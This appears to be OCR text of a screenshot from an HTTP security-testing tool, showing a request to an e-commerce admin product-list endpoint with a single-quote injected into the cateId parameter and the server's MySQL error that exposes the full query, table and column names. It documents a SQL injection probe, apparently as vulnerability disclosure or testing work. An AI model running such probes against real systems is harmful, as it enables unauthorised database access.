 发送请求 强制 HTTPS 历史 爆破示例 代理：http://127.0.0.1:7890 分享 导出 导入 同步配置 </> 生成 Yaml
Request 数据包扫描 美化 热加载 构造请求
1 GET /api/admin/store/product/list?type=1&cateId=1' HTTP/1.1
2 Host ? : 172.31.0.2:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
4 Accept: application/json, text/plain, */*
5 Origin: http://localhost:9527
6 Authori-zation: 9e0adfb7b4b24cad99981679609e5fa6
7 Referer: http://localhost:9527/
8 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
9 Accept-Encoding: gzip, deflate
10
11
Responses 1653bytes / 124ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Access-Control-Allow-Origin: *
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 1; mode=block
8 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 Content-Type: application/json
12 Date: Thu, 20 Mar 2025 14:01:55 GMT
13 Content-Length: 1653
14
15 {"code":500,"message":"\r\n### Error querying database.  Cause: com.mysql.jdbc.
exceptions.jdbc4.MySQLSyntaxErrorException: You have an error in your SQL
syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near ''1'', cate_id)) ORDER BY sort DESC,id DESC) tmp_count'
at line 3\r\n### The error may exist in com/zbkj/service/dao/StoreProductDao.
java (best guess)\r\n### The error may involve defaultParameterMap\r\n### The
error occurred while setting parameters\r\n### SQL: select count(0) from
(SELECT  id,mer_id,image,slider_image,store_name,store_info,keyword,bar_code,
cate_id,price,vip_price,ot_price,postage,unit_name,sort,sales,stock,is_show,
is_hot,is_benefit,is_best,is_new,add_time,is_postage,is_recycle,is_del,mer_use,
give_integral,cost,is_seckill,is_bargain,is_good,is_sub,ficti,browse,code_path,
soure_link,video_link,temp_id,spec_type,activity,flat_pattern  FROM
eb_store_product     WHERE (is_show = ? AND is_recycle = ? AND is_del = ? AND
FIND_IN_SET ('1'', cate_id)) ORDER BY sort DESC,id DESC) tmp_count\r\n### Cause:
com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorException: You have an error in
your SQL syntax; check the manual that corresponds to your MySQL server version
for the right syntax to use near ''1'', cate_id)) ORDER BY sort DESC,id DESC)
tmp_count' at line 3\n; bad SQL grammar []; nested exception is com.mysql.jdbc.
exceptions.jdbc4.MySQLSyntaxErrorException: You have an error in your SQL
syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near ''1'', cate_id)) ORDER BY sort DESC,id DESC) tmp_count'
at line 3","data":null}
远端地址:127.0.0.1:7890; 响应时
间:124ms; 总耗时:127ms; URL:htt
p://172.31.0.2:8080/api/adm...